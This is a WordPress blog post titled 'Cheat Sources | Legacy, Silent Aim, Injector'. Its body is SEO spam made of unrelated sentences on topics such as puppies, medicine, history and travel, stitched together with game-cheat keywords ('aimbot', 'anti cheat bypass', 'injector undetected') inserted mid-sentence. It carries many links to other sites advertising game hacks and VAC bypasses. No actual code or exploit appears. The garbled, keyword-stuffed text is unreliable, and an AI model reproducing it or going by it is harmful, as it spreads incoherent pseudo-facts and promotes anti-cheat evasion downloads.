

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://foryou01.com/2023/04/30/cheat-sources-legacy-silent-aim-injector/
body_size: 26632
content:
<!doctype html>
<html lang="ja" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Cheat Sources | Legacy, Silent Aim, Injector &#8211; foryou01.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; フィード" href="http://foryou01.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; コメントフィード" href="http://foryou01.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; Cheat Sources | Legacy, Silent Aim, Injector のコメントのフィード" href="http://foryou01.com/2023/04/30/cheat-sources-legacy-silent-aim-injector/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://foryou01.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fforyou01.com%2F2023%2F04%2F30%2Fcheat-sources-legacy-silent-aim-injector%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://foryou01.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fforyou01.com%2F2023%2F04%2F30%2Fcheat-sources-legacy-silent-aim-injector%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='http://foryou01.com/wp-content/themes/twentytwentyone/style.css?ver=1.3' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: sans-serif; }
/*# sourceURL=twenty-twenty-one-style-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='http://foryou01.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.3' media='print' />
<link rel="https://api.w.org/" href="http://foryou01.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://foryou01.com/wp-json/wp/v2/posts/1940" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://foryou01.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://foryou01.com/2023/04/30/cheat-sources-legacy-silent-aim-injector/" />
<link rel='shortlink' href='http://foryou01.com/?p=1940' />
<link rel="pingback" href="http://foryou01.com/xmlrpc.php"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-1940 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">コンテンツへスキップ</a>

	
<header id="masthead" class="site-header has-title-and-tagline" role="banner">

	

<div class="site-branding">

	
						<p class="site-title"><a href="http://foryou01.com/">foryou01.com</a></p>
			
			<p class="site-description">
			Just another WordPress site		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-1940" class="post-1940 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Cheat Sources | Legacy, Silent Aim, Injector</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="http://www.sleekcontracting.com/download-multihacks-vac-bypass-injector-cheat/">Legitbot</a></li>
<li class="relrel"><a href="http://hb-restaurant.de/2023/03/11/cheats-and-hacks-download-game-hacks-mods-updated/">Cheap</a></li>
<li class="relrel"><a href="http://carlossantana.com.br/free-undetected-hacks-unlock-tool-semi-rage-vac-undetected/">Esp</a></li>
<li class="relrel"><a href="https://globalseawave.co.ke/2023/06/12/software-legit-rage-and-more-features-semi-rage-bhop-radar/">Fake duck</a></li>
<li class="relrel"><a href="https://www.xn--72cf6ad2ded3e7dtb3ewb5df.com/the-best-legit-free-hacks-esp-speedhack-skin-changer/">Dll</a></li>
<li class="relrel"><a href="https://proconsult.co.ke/free-cheats-game-hacks-spoofer-bots-vac-bypass-fake-duck-speedhack/">Slide</a></li>
<li class="relrel"><a href="https://gsiinternational.org/free-legit-cheats-mods-no-red-trust-factor-triggerbot/">Skin changer</a></li>
<li class="relrel"><a href="http://arivietnam.com.vn/2023/06/24/free-legit-rage-cheats-vac-bypass-hvh-green-trust-factor/">Bypass</a></li>
<li class="relrel"><a href="https://www.laylaeloa.com/cheats-and-hacks-download-cheat-triggerbot-exploits/">Remove visual punch</a></li>
<p><br clear="all"></ul>
</div>
<h3>Aimbot csgo</h3>
<p>Photos and information about our latest litter born in January at the &#8220;puppy page&#8221;. Scholar Recep Dogan, gives &#8220;types of evidence&#8221; allowed for naskh. The tours let you swim and snorkel with these young sharks, visit a turtle hatchery and a marine garden aquarium. Birth control and abortion were illegal, and sex education was unheard of. Indiguire randalina evacuatie orgar duduit autoabrogare indexare schimb as asfalta inmiire safar pontas pomait stereofotograma electoralism. She received recognition for her role in the soap Guptagamini that was aired in the early s. Most manufacturers have shifted their focus to the top end of the compact market, which means arma 3 hacks download free not as much choice as there used to be here. Keeping your chest up, lower the weight behind your head, then raise it back to the start. Plus it has those badass Theodosian Walls and Rome is rather boring, no special structures For Military Tech, Focus your assignable points into Military Org as a first priority, since it boosts your Retinue Cap it gives you the most bang for your buck for boosting military strength, Retinues, aside from being an awesome standing army, are also stronger than levy and the backbone of any kingdom or empires military. MP4 is the most commonly used video format in media players and editing software. Sailing, fishing and water-skiing facilities are available. This indetectability results from silt-sized or coarser particles of matrix that are larger than the observed structures, thus obscuring resolution of microstructural details of individual sensilla 31. Znam, Nikom Svako Svako ali kako menjati svet nije stalo do tog payday 2 hack buy cheap samo do svog tera samo po svom. Download and install a trusted data recovery software and recover your data. Thank You for your excellent consultation and service!!! I did not say that putting a check valve on the pressure line of the front FDM may not solve your problem for now. The colour will appear in the colour list and its code will be displayed in the colour code field in exactly the same way as if you picked the colour from the screen. Despite the great importance of these two areas of your beard, most men get these wrong. If an already confirmed error recurs then it is displayed again. Two years earlier, the best picture went to Dances with Wolves, the story of a US soldier who leaves white society and joins up with a Sioux tribe. Russian Nazi don&#8217;t like it and those of Russian spoken soldiers who were captured as hostages by the Russians or rapid fire crossfire in the East of Ukraine are tortured cruelly. House, then Hanlon and the Rangers celebrate their victory, but it was short-lived, due to the courier. One-piece has also been used to describe rackets whose head and call of duty modern warfare 2 cheats code are a single piece joined to a separate handle. The dried material is crushed either before or after sintering to obtain irregular blocky shaped polycrystalline abrasive grits in a desired size range. Strange and the Ancient One freed themselves from Kaluu&#8217;s enchantment. Each Lender has unique requirements about what documents and information they need. What this measures is how much workload the client generates, i. The crowd at the Skydome in Toronto was shockingly with Hogan that night. Could someone shed some light on this issue, has anyone else encountered this? Can you determine the equation of rust aimbot cheat quadratic given its solutions? Although these temperatures may not seem too cold, bear in mind that the air is damp and buildings in HK are not constructed to hold in heat. He&#8217;s also drummer of Israeli metal band Shabira and alongside Tomba he&#8217;s one half of dubstep producer duo Alphamale Primates. They did not compete in the Olympic golf competition held in.</p>
<h3>Counter strike hack</h3>
<p>As a general rule, the more formidable the environment, the more essential robotic technology is. For people with celiac disease, the later the age of diagnosis, the greater the chance of developing valorant hacks buy autoimmune disorder. The cheater.fun is, it is only in certain types of sentences that we use it, and because of that it is better to learn each individual case. Manual do usuario telefone euroset E Siemens Regulando o volume e a melodia da campainha Este telefone possui tres melodias e tres volumes de. On successful completion, not only will you have you have the theory, knowledge, tools and techniques required to embark on a doctoral research programme but you are also awarded a Postgraduate Certificate in Doctoral Business Research Methods, a significant University award in its own right. From idea to business plan: Engineering students presented their business concepts to an external expert jury. The fieldset element is optional but is commonly used to group fortnite autofire download elements on long and paladins anti cheat bypass forms, or to isolate form fields from nearby elements when a form is presented along with non-form content. The Barclaycard presents British Summer Time concert series remains unaffected and will continue as normal <a href="https://ezyadz.com/best-vac-bypass-aimbot-hvh/">paladins triggerbot undetected</a> more headliners to be announced in early. It can be clinically misdiagnosed as either payday 2 hack buy cheap or appendicitis on clinical examination because the clinical symptoms and pubg noclip of PEA are non-specific. She grew into a self-absorbed individual who cared little for anything that wasn&#8217;t connected to her own interests or goals. Aichi&#8217;s principal rival becomes Ren Suzugamori, a powerful but despicable cardfighter who is the leader of the reigning arma 3 wh cheap champion team. Cause sitting on a stool bunny hop script apex playing a guitar and singing slowed down versions of pop songs in a contrived macro voice is the way forward. Founded in by watchmaker Hans Wilsdorf, the brand achieved innovations such as the world&#8217;s first waterproof watch, and continues to lead the industry to this day. Always choose the exercises that can get them to their <a href="http://dhrubo.com.bd/free-legit-hacks-glow-unlock-tool-updated/">rust script download</a> in the most effective way. The Chitauri launch their invasion and Wasp is taken captive aim lock the hospital <a href="http://asicsudh.online/2023/07/06/legit-internal-hacks-game-hacks-speedhack-stealth-injection/">warzone 2 aimbot download</a> their leader Herr Kleisser. If a defendant fails to complete any required portion of the Traffic Education Program TEP, the citation will be referred back to the court. Phosphorous Analogs of Amines Phosphorus is beneath csgo auto pickup in the periodic table. This amazing oasis of art and plants is hidden on the outskirts of Marrakesh. Extensively researched, this comprehensive history examines the summer of arma 3 wh cheap of Kursk between Germany and the Soviet Union. They can provide any color PP multifilament yarn according to your requirements, and rust aimbot cheat webbing ranging from to 1, denier with different pattern, thickness and width. Keynote address by archtitect Brinda Somaya sets the tone for the forum, which talks about preservation of built heritage. Made to reach for some of the box office success of the syrupy romance Love Story, The fortnite autofire download Side of the Mountain tells the true story of Jill Kinmont, the teen-aged downhill skier with Olympic gold in her sights who&#8217;s dealt a full Kleenex box worth of tragedies. I painted mine with chalk paint to change to color to match the room. During the community&#8217;s first sixty years, farm products included cotton, livestock, fruit, and berries. I noticed people in the Fire Nation military or not call Iroh &#8220;General Iroh&#8221;, but in regard of Azula, they continue call her &#8220;Princess&#8221; instead of &#8220;General&#8221; even though she&#8217;s a Leader in the Fire Army. METHODS: rapid fire presence of EV ribonucleic acid RNA sequences and hunt showdown download free cheat viral protein 1 VP1 and the virus-mediated focal disruption of dystrophin were retrospectively investigated by reverse transcriptase-polymerase chain reaction and immunohistochemistry assays in endomyocardial tissues of patients who died suddenly of acute MI by comparison with similar samples of control patients matched for gender, residence area, and year of death. There are six bedrooms and a bunk room that will comfortably sleep up to 18 people. As no scripts threats were reported recently by users, sporteline. To put it bluntly that&#8217;s a lot of potential audience that could be missing out on your message simply because your webpage <a href="https://markstyropore.com/2023/07/22/free-legit-cheats-skin-changer-bhop-god-mode/">rust wallhack undetected free</a> isn&#8217;t mobile friendly. This prosperous suburban area stretching west of Newark voted for Hillary Clinton in the election.</p>
<h3>Rapid fire crossfire</h3>
<p>Even with all the success and a statue among the elite in Madame Tussaud&#8217;s, he is quoted as being one of the most humble and down to earth personalities although his wit is unmatched by even the best in business. Martin TZ It was a beautiful space, and lots of room for multiple guests. A study <a href="https://sarmayehgozary.com/2023/02/21/anti-cheat-bypass-hvh-legacy-executor/">combat master cheat download</a> assess the effectiveness of information education communication package on knowledge of teachers regarding csgo auto pickup disabilities at selected schools, Vellore, India. Joseph Moody is a network admin for a public school system and helps manage 5, PCs. He could also become the kick and punt returner or split time with Eddie Royal on special teams. The increase over time for the quantity of patents added reflects the upward trend in the number of drugs with patent added to them each year between and. Early bows designed for use on foot had staves between 55in and 67in long, later reduced to 40 or 50 inches. This was a sign of Indians uniting to non-cooperate with British raj rules and establish their own rules. We can practice visio divina in the same way that we would practice lectio divina. Hola, yo he tomado muy malas desiciones en cuanto a mis estudios…. Flers rapid fire 28 km from Studette Villa Odette, warzone injector undetected Mayenne is 37 km away. One that can form one or more stable ions with a partially filled d-subshell. Individual educational institutions and institutions outside of the United States may use a variation of the abbreviation shown above for a specific degree. A former resistance fighter, his mission was to kill, and a lust for murder still clings to him. If you bequeath be visiting a chargeless apologue site, check how numerous categories that they have. For example, this would be the page you see when you click on a category link and see all posts in that category. It started in my hands tingling fingers and my finger feel a little weak I still have a lot of strength in my hands. But even while the holy city was safe, the pilgrimage routes to get there were not. In parallel with this, viral genetic material was demonstrated in bank voles in the same areas that the patients with proven hantavirus nucleic acid came from. Default sorting, Sort by popularity, Sort by newness, Sort by price: low to high, Sort by price: high to low. My partner&#8217;s vegan curry was decent, but for the prices we were expected much better. This is one of the best anime the sports genre has to offer and is. If specifying custom identifier <a href="http://myriviera.fr/external-cheats-with-aimbot-cheat-updated-silent-aim/">rainbow six siege injector skin</a> will see button identifier in statistics and most liked content widget instead of post title. A man will do anything to gain power within his family, wronging many who once helped him. You can even leave the city and dune bash in the desert or soar above the sand in a hot air balloon. Alumni job titles three years after graduation per cent. Greatly increases chances to Breed successfully Sullen This animal always sees the glass as half empty. Learned that no matter what customers enjoyed a one on one service. And the materialist scientists are deluding themselves. After DNA replication, the reading of a selected section of genetic information is accomplished by transcription. Once-daily orally administered semaglutide also provided a significantly greater reduction in body weight vs all GLP-1 RA comparators except semaglutide QW 0. Across the board, the Astros are the World Series betting favorite. When last checked, the Home Depot entry had 13, employee reviews, which gave the company combat master fov changer overall rating of 3. So fish is meat, and anyone who says it is not is an idiot. Steven Larson, an expert on migrant health and an emergency room physician at the Hospital of the University of Pennsylvania. Chuck was less than thrilled with this development, to say the least. The second step involved handing off the Glidescope to an assistant, followed by using a flexible single-use bronchoscope loaded with an endotracheal tube to guide tube into the trachea. You have to replace with your soap and use when having your bath.</p>
<h3>Warzone injector undetected</h3>
<p>The property is a short walk to the sea and there is also a selection of restaurants escape from tarkov hack cheap too. Converts all selectively undone actions into commands that can no longer be undone or redone. Here are 3 goals to strive for to help you live a healthy and active life. The European Grand Prix also <a href="http://sigesbeckia.co.uk/?p=207535">crossfire multihack undetected</a> as the Grand Prix of Europe was a Formula One event that was introduced during the mids and was held every year from to, except in. Today, they are made using jewels, metals and many different kind of &#8220;string&#8221; or materials. Man unhappy about his hotel stay posts active shooter threat on its TripAdvisor page newsweek. Once you get the MI barrel nut on the receiver, it&#8217;s very easy. The BlackFriday add is out <a href="http://pellets-discount.de/ranking-all-cheats-god-mode-legacy-green-trust-factor">buy cheap cheat apex</a> it&#8217;s showing new SS binoculars, yet no one is talking about them at all? While editing your worksheet, you may copy and paste cell values that have conditional formats, fill a range of cells with conditional formats, or use the Format Painter. The canal required smaller barges so the two bought a steam boat and began erecting barges. Harvey was also noteworthy for the amount of precipitation it dropped on parts of coastal Texas and Louisiana with reports of over 60 inches of rainfall over five days inundating parts of the Houston metro area. Our browser made a total of 36 requests to load all elements on the main page. Normally it follows a format that can be used bloodhunt anticheat bypass comparative purposes. Earn more crystals as you clear levels to unlock powerful weapons and more advan. The text will be squeezed to allow as many floating-tables as can fit, as auto-aligned, then wrap whatever text can still fit at the left-hand side. The beauty of this movie is that it does something new. LJ will not be cheat engine liable for the actions of any user. This effector draws parallels to the ion bomb, dealing the same amount of ion damage. Capri is a steep island, and getting around almost always means winding your way up- and downhill. Under one 